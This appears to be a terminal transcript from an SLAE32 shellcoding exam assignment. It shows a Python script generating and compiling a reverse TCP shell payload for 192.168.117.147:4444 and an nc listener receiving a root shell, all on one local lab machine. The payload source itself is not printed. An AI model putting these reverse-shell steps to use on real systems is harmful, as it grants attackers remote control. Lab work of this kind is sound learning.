 root@kali:~/Documents/SLAE32/Exam/Assignement2# python reverse-tcp-shell.py -p 4444 -ip 192.168.117.147
[INFO] Reverse Shell IP: 192.168.117.147
[INFO] Reverse Shell Port: 4444
[INFO] Creating File: exploit.c
[INFO] Compiled Executable: exploit
root@kali:~/Documents/SLAE32/Exam/Assignement2# ls -la
total 80
drwxr-xr-x 2 root root  4096 Dec 13 23:45 .
drwxr-xr-x 4 root root  4096 Dec 13 21:43 ..
-rw-r--r-- 1 root root  4204 Dec 13 22:27 compilerX86.py
-rwxr-xr-x 1 root root 15676 Dec 13 23:45 exploit
-rw-r--r-- 1 root root   562 Dec 13 23:45 exploit.c
-rwxr-xr-x 1 root root  4612 Dec 13 22:30 reverse-tcp-shell
-rw-r--r-- 1 root root   696 Dec 13 21:51 reverse-tcp-shell.c
-rw-r--r-- 1 root root  1845 Dec 13 22:30 reverse-tcp-shell.nasm
-rw-r--r-- 1 root root   560 Dec 13 22:30 reverse-tcp-shell.o
-rw-r--r-- 1 root root  3696 Dec 13 23:43 reverse-tcp-shell.py
-rwxr-xr-x 1 root root 15680 Dec 13 22:30 shellcode
-rw-r--r-- 1 root root   562 Dec 13 22:30 shellcode.c
root@kali:~/Documents/SLAE32/Exam/Assignement2# ./exploit
root@kali: ~/Documents/SLAE32/Exam/Assignement1
File Edit View Search Terminal Help
root@kali:~/Documents/SLAE32/Exam/Assignement1# nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.117.147] from (UNKNOWN) [192.168.117.147] 41624
id
uid=0(root) gid=0(root) groups=0(root)
ifconfig eth0
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.117.147  netmask 255.255.255.0  broadcast 192.168.117.255
        inet6 fe80::20c:29ff:fe02:4fe3  prefixlen 64  scopeid 0x20<link>
        ether 00:0c:29:02:4f:e3  txqueuelen 1000  (Ethernet)
        RX packets 136115  bytes 97583210 (93.0 MiB)
        RX errors 139  dropped 40  overruns 0  frame 0
        TX packets 16170  bytes 1375095 (1.3 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
        device interrupt 19  base 0x2000